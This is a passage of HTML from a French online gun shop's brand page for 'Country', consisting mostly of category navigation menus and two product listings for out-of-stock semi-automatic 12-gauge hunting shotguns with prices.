</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/403-ciblerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/403-small_default.jpg"alt="Ciblerie"/></a><a href="https://www.monarmurerieenligne.com/403-ciblerie">Ciblerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/414-cibles-fftir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/414-small_default.jpg"alt="Cibles FFTir"/></a><a href="https://www.monarmurerieenligne.com/414-cibles-fftir">Cibles FFTir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/415-small_default.jpg"alt="Cibles de loisir"/></a><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir">Cibles de loisir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/416-small_default.jpg"alt="Cibles basculantes"/></a><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes">Cibles basculantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/417-portes-cibles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/417-small_default.jpg"alt="Portes cibles"/></a><a href="https://www.monarmurerieenligne.com/417-portes-cibles">Portes cibles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/444-small_default.jpg"alt="Cibles de chasse et ball-trap"/></a><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap">Cibles de chasse et ball-trap</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/404-small_default.jpg"alt="Bipieds, crosses et supports de tir"/></a><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir">Bipieds, crosses et supports de tir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/418-small_default.jpg"alt="Bipieds et Trépieds"/></a><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds">Bipieds et Trépieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/419-small_default.jpg"alt="Chevalets de tir"/></a><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir">Chevalets de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/425-small_default.jpg"alt="Crosses et poignées"/></a><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees">Crosses et poignées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/438-small_default.jpg"alt="Kits de conversion"/></a><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion">Kits de conversion</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/405-coutellerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/405-small_default.jpg"alt="Coutellerie"/></a><a href="https://www.monarmurerieenligne.com/405-coutellerie">Coutellerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/324-small_default.jpg"alt="Coffrets et Étuis"/></a><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis">Coffrets et Étuis</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/421-couteaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/421-small_default.jpg"alt="Couteaux"/></a><a href="https://www.monarmurerieenligne.com/421-couteaux">Couteaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/422-small_default.jpg"alt="Épées - Sabres - Katanas"/></a><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas">Épées - Sabres - Katanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/423-small_default.jpg"alt="Machettes - Hachettes"/></a><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes">Machettes - Hachettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/448-small_default.jpg"alt="Couteaux de lancer - étoiles"/></a><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles">Couteaux de lancer - étoiles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/406-small_default.jpg"alt="Divers et Cadeaux"/></a><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux">Divers et Cadeaux</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/339-small_default.jpg"alt="Reproductions décoratives"/></a><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives">Reproductions décoratives</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/344-peluches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/344-small_default.jpg"alt="Peluches"/></a><a href="https://www.monarmurerieenligne.com/344-peluches">Peluches</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/424-portes-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/424-small_default.jpg"alt="Portes-clés"/></a><a href="https://www.monarmurerieenligne.com/424-portes-cles">Portes-clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/359-small_default.jpg"alt="Cadeaux divers"/></a><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers">Cadeaux divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/361-exterieur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/361-small_default.jpg"alt="Extérieur"/></a><a href="https://www.monarmurerieenligne.com/361-exterieur">Extérieur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/186-small_default.jpg"alt="Lampes Torches et Projecteurs"/></a><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs">Lampes Torches et Projecteurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://www.monarmurerieenligne.com/446-bons-plans" class="nav-link" >

								<span class="cbp-tab-title">
								Déstockage</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/12-tir-sportif" >TIR SPORTIF</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" >Carabines 17HMR et 22LR</a></li><li><a  href="https://www.monarmurerieenligne.com/263-autres-calibres" >Autres calibres</a></li><li><a  href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" >Ciblerie de tir sportif</a></li><li><a  href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" >Modérateurs de son</a></li><li><a  href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" >Équipement du Tireur</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/3-chasse" >CHASSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" >Fusils de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" >Carabines de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" >Articles pour Chiens</a></li><li><a  href="https://www.monarmurerieenligne.com/9-vetements" >Vêtements</a></li><li><a  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" >Accessoires Extérieurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/20-tir-de-loisir" >TIR DE LOISIR</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/23-air-comprime" >Air Comprimé</a></li><li><a  href="https://www.monarmurerieenligne.com/25-armes-a-co2" >Armes à CO2</a></li><li><a  href="https://www.monarmurerieenligne.com/107-armes-pcp" >Armes PCP</a></li><li><a  href="https://www.monarmurerieenligne.com/26-airsoft" >Airsoft</a></li><li><a  href="https://www.monarmurerieenligne.com/27-paintball" >Paintball</a></li><li><a  href="https://www.monarmurerieenligne.com/28-archerie" >Archerie</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/59-defense" >DÉFENSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/60-armes-a-blanc" >Armes à Blanc</a></li><li><a  href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" >Armes à Balles Caoutchouc</a></li><li><a  href="https://www.monarmurerieenligne.com/63-lacrymogenes" >Lacrymogènes</a></li><li><a  href="https://www.monarmurerieenligne.com/64-defense-electrique" >Défense Électrique</a></li><li><a  href="https://www.monarmurerieenligne.com/65-armes-blanches" >Armes Blanches</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/29-poudre-noire" >POUDRE NOIRE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" >Armes à poudre noire</a></li><li><a  href="https://www.monarmurerieenligne.com/370-rechargement" >Rechargement</a></li><li><a  href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" >Pièces et Accessoires</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" >MUNITIONS ET CHARGEURS</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" >Munitions Tir Sportif et Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" >Munitions Tir de Loisir</a></li><li><a  href="https://www.monarmurerieenligne.com/39-munitions-de-defense" >Munitions de Défense</a></li><li><a  href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" >Munitions Poudre Noire</a></li><li><a  href="https://www.monarmurerieenligne.com/383-chargeurs" >Chargeurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/362-accessoires" >ACCESSOIRES</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/400-optique" >Optique</a></li><li><a  href="https://www.monarmurerieenligne.com/401-rangement" >Rangement</a></li><li><a  href="https://www.monarmurerieenligne.com/402-entretien" >Entretien</a></li><li><a  href="https://www.monarmurerieenligne.com/403-ciblerie" >Ciblerie</a></li><li><a  href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" >Bipieds, crosses et supports de tir</a></li><li><a  href="https://www.monarmurerieenligne.com/405-coutellerie" >Coutellerie</a></li><li><a  href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" >Divers et Cadeaux</a></li></ul></li><li><a  href="https://www.monarmurerieenligne.com/446-bons-plans" >Bons Plans</a></li><li><a  href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous" >Qui sommes-nous</a></li><li><a  href="https://www.monarmurerieenligne.com/nous-contacter" >Nous contacter</a></li><li><a  href="https://www.monarmurerieenligne.com/blog" >Les conseils pros</a></li>
		</ul>
		
	</div>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les résultats"
               data-blog-text="Blog"
               data-product-text="Produit"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1764575233.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.monarmurerieenligne.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Connexion
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/brands"><span>Marques</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Country</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        

<div class="brand-img mb-3"><img src="https://www.monarmurerieenligne.com/img/m/65-brand_default.jpg" alt="Country" class="general_border" width="360px" height="360px"></div>
    <h1 class="h1 page-title">
        <span>Liste des produits de la marque Country</span></h1>

        


        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                                                                                        
                                                         



                <div class="col view-switcher">
            <a href="https://www.monarmurerieenligne.com/brand/65-country?order=product.reference.desc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://www.monarmurerieenligne.com/brand/65-country?order=product.reference.desc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Résultats 1 - 24 sur 36
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Trier par sélection ">
       <span class="select-title-name"> Choisir</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/brand/65-country?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventes, ordre décroissant
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/brand/65-country?order=product.position.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Pertinence
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/brand/65-country?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, A à Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/brand/65-country?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, Z à A
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/brand/65-country?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Prix, croissant
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/brand/65-country?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Prix, décroissant
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/brand/65-country?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/brand/65-country?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        24
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/brand/65-country?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/brand/65-country?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/brand/65-country?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/brand/65-country?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13813         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13813"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13813-fusil-semi-auto-country-camo-shadow-76cm-calibre-1276.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45716-home_default/fusil-semi-auto-country-camo-shadow-76cm-calibre-1276.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fusil semi-auto Country camo shadow 76cm - calibre 12/76"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45716-thickbox_default/fusil-semi-auto-country-camo-shadow-76cm-calibre-1276.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45714-home_default/fusil-semi-auto-country-camo-shadow-76cm-calibre-1276.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fusil semi-auto Country camo shadow 76cm - calibre 12/76 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-130,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13813"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Fusil Semi-Automatiques</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13813-fusil-semi-auto-country-camo-shadow-76cm-calibre-1276.html">Fusil semi-auto Country camo shadow 76cm - calibre 12/76</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13813-fusil-semi-auto-country-camo-shadow-76cm-calibre-1276.html">MC8110</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13813-fusil-semi-auto-country-camo-shadow-76cm-calibre-1276.html"> <span  class="product-price" content="569.9" aria-label="Prix">
                                                                            569,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">699,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13813-fusil-semi-auto-country-camo-shadow-76cm-calibre-1276.html">Fusil de chasse semi-automatique par Country.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13813-0" >

                
            <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13813-fusil-semi-auto-country-camo-shadow-76cm-calibre-1276.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13812         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13812"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13812-fusil-semi-auto-country-camo-shadow-71cm-calibre-1276.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45711-home_default/fusil-semi-auto-country-camo-shadow-71cm-calibre-1276.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fusil semi-auto Country camo shadow 71cm - calibre 12/76"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45711-thickbox_default/fusil-semi-auto-country-camo-shadow-71cm-calibre-1276.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45712-home_default/fusil-semi-auto-country-camo-shadow-71cm-calibre-1276.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fusil semi-auto Country camo shadow 71cm - calibre 12/76 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-130,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13812"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Fusil Semi-Automatiques</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13812-fusil-semi-auto-country-camo-shadow-71cm-calibre-1276.html">Fusil semi-auto Country camo shadow 71cm - calibre 12/76</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13812-fusil-semi-auto-country-camo-shadow-71cm-calibre-1276.html">MC8100</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13812-fusil-semi-auto-country-camo-shadow-71cm-calibre-1276.html"> <span  class="product-price" content="569.9" aria-label="Prix">
                                                                            569,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">699,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/13812-fusil-semi-auto-country-camo-shadow-71cm-calibre-1276.html">Fusil de chasse semi-automatique par Country.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13812-0" >

                
